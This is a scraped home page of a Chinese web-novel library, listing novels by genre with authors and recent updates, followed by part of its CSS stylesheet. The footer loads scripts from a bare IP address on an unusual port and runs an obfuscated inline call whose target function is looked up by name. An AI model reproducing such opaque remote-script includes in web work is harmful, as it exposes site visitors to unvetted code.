</a>/骑鲸南去</li><li><a href="/1613479243.html" title="修真-师姐的剑">修真-师姐的剑</a>/吃书虫子</li><li><a href="/721781896.html" title="赘婿当道">赘婿当道</a>/吻天的狼</li><li><a href="/fpXG.html" title="我老婆超凶的（快穿）">我老婆超凶的（快穿）</a>/八步莲心</li><li><a href="/fJ15.html" title="道侣是个心机boy[修仙]">道侣是个心机boy[修仙]</a>/夏见春</li><li><a href="/U2mo.html" title="为何男主老黑化">为何男主老黑化</a>/仙界小妖</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/2Hj6.html" target="_blank" title="稳住，我开演了[无限]"><img data-lazy="//pic.aowuwk.cc/uploaded/t/glsC.jpg?sm" alt="稳住，我开演了[无限]" author="鸭血火锅" /></a></div><dl><dt><a href="/2Hj6.html" title="稳住，我开演了[无限]">稳住，我开演了[无限]</a></dt><dd>即便是被拖进游戏，禾安也仍旧倒霉。降临魔国，别的玩家都是魔法师大剑士，可以打怪升级攒装备。而禾安则被五花大绑，仔...</dd></dl><div class="clear"></div></div><ul><li><a href="/1234239584.html" title="网游之我能看见爆装率">网游之我能看见爆装率</a>/三宫六院</li><li><a href="/J3vL.html" title="佛系大佬的神奇动物们">佛系大佬的神奇动物们</a>/糖丸丸</li><li><a href="/JEmG.html" title="我养的纸片人是末世boss">我养的纸片人是末世boss</a>/果核之王</li><li><a href="/2LNd.html" title="网恋别用假照">网恋别用假照</a>/舒越</li><li><a href="/2LPg.html" title="（综漫同人）当红黑方都开始嗑CP">（综漫同人）当红黑方都开始嗑CP</a>/迟昼夜明</li><li><a href="/2Is0.html" title="我的美貌，全球窥觎[快穿]">我的美貌，全球窥觎[快穿]</a>/行云渡</li><li><a href="/xdPx.html" title="雪里温柔">雪里温柔</a>/璇枢星</li><li><a href="/y7Sj.html" title="穿成高危师尊后我反向套路">穿成高危师尊后我反向套路</a>/云非邪</li><li><a href="/xtto.html" title="游戏网恋不可取">游戏网恋不可取</a>/万籁</li><li><a href="/ecE.html" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>/乱</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/792871030.html" target="_blank" title="论路人甲如何凭吹牛在无限流苟活"><img data-lazy="//pic.aowuwk.cc/uploaded/r/e1bP.jpg?sm" alt="论路人甲如何凭吹牛在无限流苟活" author="废宅自白" /></a></div><dl><dt><a href="/792871030.html" title="论路人甲如何凭吹牛在无限流苟活">论路人甲如何凭吹牛在无限流苟活</a></dt><dd>路人甲一觉起来，发现被人偷了家。不仅好大儿们被偷，小偷连底裤都不给他剩。他气势汹汹的下山……当了乞丐。顺便找好大...</dd></dl><div class="clear"></div></div><ul><li><a href="/Ujey.html" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）">必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）</a>/宁航一</li><li><a href="/2goS.html" title="我在废土捡老公">我在废土捡老公</a>/对四</li><li><a href="/xeXa.html" title="中了苗疆少年的情蛊后">中了苗疆少年的情蛊后</a>/；海湾幼崽</li><li><a href="/fXog.html" title="全球灾变：开局建造诺亚方舟">全球灾变：开局建造诺亚方舟</a>/奋斗老九</li><li><a href="/7QzF.html" title="神乞">神乞</a>/树袋熊二</li><li><a href="/oyvv.html" title="重生八零甜蜜军婚">重生八零甜蜜军婚</a>/妞妞蜜</li><li><a href="/7DNI.html" title="萌仙下凡之我的奇遇">萌仙下凡之我的奇遇</a>/兮兮公主</li><li><a href="/U2lY.html" title="醒醒，别做梦了[快穿]">醒醒，别做梦了[快穿]</a>/暴雨城</li><li><a href="/1272947626.html" title="老婆出差，电话打过去，那边传来的声音让人……">老婆出差，电话打过去，那边传来的声音让人……</a>/天帅</li><li><a href="/fp28.html" title="风水探案师">风水探案师</a>/攻受兼备小熊宝</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/UfD7.html" target="_blank" title="储君之妾"><img data-lazy="//pic.aowuwk.cc/uploaded/A/Nfjj.jpg?sm" alt="储君之妾" author="天行有道" /></a></div><dl><dt><a href="/UfD7.html" title="储君之妾">储君之妾</a></dt><dd>晋江VIP完结 当前被收藏数：21902 文章积分：196,929,968 【文案】 傅瑶原本以为，但...</dd></dl><div class="clear"></div></div><ul><li><a href="/djxP.html" title="（历史同人）福运宝珠[清]">（历史同人）福运宝珠[清]</a>/南岛樱桃</li><li><a href="/@7387.html" title="奋斗在晚明">奋斗在晚明</a>/一袖乾坤</li><li><a href="/TmD3.html" title="醉笑陪君三千场">醉笑陪君三千场</a>/墨雪鸢飞</li><li><a href="/yo0G.html" title="当剧情降临">当剧情降临</a>/三水小草</li><li><a href="/68194961.html" title="小樱去哪儿（综漫）">小樱去哪儿（综漫）</a>/织姬</li><li><a href="/JmoU.html" title="清梦·繁华冢">清梦·繁华冢</a>/段琳琅</li><li><a href="/7IfN.html" title="风血征程">风血征程</a>/鱼中抽烟的鱼</li><li><a href="/ozs.html" title="一个人的抗日">一个人的抗日</a>/样样稀松</li><li><a href="/awL.html" title="（BL-水浒传同人）难上梁山">（BL-水浒传同人）难上梁山</a>/李千重</li><li><a href="/2I3z.html" title="（历史同人）开局给汉武帝直播世界地图">（历史同人）开局给汉武帝直播世界地图</a>/学做饭的兔子</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/oyoL.html" target="_blank" title="糙猎户的公主兔"><img data-lazy="//pic.aowuwk.cc/uploaded/c/pYR.jpg?sm" alt="糙猎户的公主兔" author="东方玉如意" /></a></div><dl><dt><a href="/oyoL.html" title="糙猎户的公主兔">糙猎户的公主兔</a></dt><dd>文案： 猎户糙碾子用猎物换回来一个娇滴滴的小娘子，又美又白还旺夫，从此走上锦绣路。 阿音娇气任性，欺负了他一辈子...</dd></dl><div class="clear"></div></div><ul><li><a href="/JwvG.html" title="穿成康熙心尖宠（清穿）">穿成康熙心尖宠（清穿）</a>/郑小溪</li><li><a href="/f5tq.html" title="女皇心难测">女皇心难测</a>/受性大发</li><li><a href="/x5dd.html" title="我娘，穿越者，名动四方">我娘，穿越者，名动四方</a>/未眠灯</li><li><a href="/TVP.html" title="天生红颜我为尊">天生红颜我为尊</a>/飞觞</li><li><a href="/yYHY.html" title="东厂观察笔记/观鹤笔记">东厂观察笔记/观鹤笔记</a>/她与灯</li><li><a href="/ov0Y.html" title="嫡长嫡幼">嫡长嫡幼</a>/冉珏儿</li><li><a href="/7S6v.html" title="娘子求宠">娘子求宠</a>/木今安</li><li><a href="/78fF.html" title="[女变男]我不想在下面之夫懦妻强（不喜勿入）">[女变男]我不想在下面之夫懦妻强（不喜勿入）</a>/萝卜楚</li><li><a href="/UXHU.html" title="悬舍">悬舍</a>/闫灵</li><li><a href="/od6y.html" title="学霸养成小甜妻">学霸养成小甜妻</a>/浮光锦</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[未来小说]</span><span class="s2"><a href="/jsoz.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/jsoz/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/jsdT.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/jsdT/1396.html" target="_blank" title="">分章 1396</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/js7F.html" title="">坏痞</a></span><span class="s3"><a href="/js7F/103.html" target="_blank" title="">分章 103</a></span><span class="s4">苏二两</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/jso8.html" title="">鹿神长歌</a></span><span class="s3"><a href="/jso8/378.html" target="_blank" title="">分章 378</a></span><span class="s4">姑获衣</span><span class="s5">01-30 23:49</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/jsdd.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/jsdd/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/js7s.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/js7s/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/TtJs.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/TtJs/111.html" target="_blank" title="">分章 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/jswq.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/jswq/244.html" target="_blank" title="">分章 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/jsjE.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/jsjE/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/jsjv.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/jsjv/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/jsj8.html" title="">这是我老婆？</a></span><span class="s3"><a href="/jsj8/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/jsj5.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/jsj5/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/jsjl.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/jsjl/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[古典小说]</span><span class="s2"><a href="/jsjj.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/jsjj/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/jsj2.html" title="">一世无双</a></span><span class="s3"><a href="/jsj2/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/jsxS.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/jsxS/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/jsxe.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/jsxe/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/jsxP.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/jsxP/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[恐怖惊悚]</span><span class="s2"><a href="/jsxp.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/jsxp/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/jsxA.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/jsxA/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/jsoz.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/jsdT.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">别后</span><span class="s2"><a href="/js7F.html" title="">坏痞</a></span><span class="s5">苏二两</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/jso8.html" title="">鹿神长歌</a></span><span class="s5">姑获衣</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/jsdd.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/js7s.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/TtJs.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">契约</span><span class="s2"><a href="/jswq.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">言情</span><span class="s2"><a href="/jsjE.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">变身</span><span class="s2"><a href="/jsjv.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">美男</span><span class="s2"><a href="/jsj8.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/jsj5.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">小白</span><span class="s2"><a href="/jsjl.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">古典</span><span class="s2"><a href="/jsjj.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">古典</span><span class="s2"><a href="/jsj2.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">女配</span><span class="s2"><a href="/jsxS.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">青春</span><span class="s2"><a href="/jsxe.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">情有</span><span class="s2"><a href="/jsxP.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/jsxp.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/jsxA.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aowuwk.com/" target="_blank">傲物文库</A> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/6_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/7_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/8_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/9_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/10_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/11_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/12_1.html" class="">言情小说</a><a href="//tw.aowuwk.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yizk/318.z2ffff"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aowuwk.cc/">傲物文库</a>(aowuwk.com) All Rights Reserved. <a href="//tw.aowuwk.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/omailLy2S.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="50.588ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318
body_size: 25104
content:
/*[CDN]*/.a7bO-title-wrap{width:auto;color:#12850c;background:#85f2de;border:3px solid #08a813;font-size:15px;margin:10px 10px 10px 10px}.j5e-title{color:#12b8aa;background:#c1a6ed;height:auto;margin:8px 8px;font-size:15px}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.R8n-title-box{color:#c4077f;border:2px solid #a52201;width:auto;background:#c585ea;font-size:21px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a768-author{border:1px solid #040b96;margin:5px 5px 5px;padding:8px 8px 8px 8px;background:#ff7a83;width:auto}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.jEa-writer-name{background:#bbcef9;color:#a30625;margin:15px 15px 15px;width:auto;border:3px dotted #540487}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.JGy-book-title{background:#6cd3eb;margin:5px 5px;padding:12px 12px 12px;border:3px dotted #b010ea;font-size:20px;color:#2d0c99}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fe;--border-color:#317700;--menu-bg-color:#3c9100;--nav-bg-color:#fff;--border-color-light:#82ff2b;--search-border-color:#051950;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid 